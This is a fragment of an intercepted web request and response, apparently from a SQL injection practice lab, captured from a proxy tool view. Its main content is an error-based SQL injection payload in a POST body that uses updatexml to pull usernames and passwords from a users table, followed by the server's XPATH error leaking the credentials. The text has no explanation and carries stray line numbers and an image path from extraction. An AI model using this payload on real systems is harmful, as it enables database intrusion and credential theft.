 18
19 uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(username,password) from (SELECT username,password FROM users)text limit 0,1)),1)#&submit=Submit
Search
Response
Pretty Raw Hex Render
New Password :
Submit
XPATH syntax error: '~Dumb1,Angelina1,Dummy1,secure1,'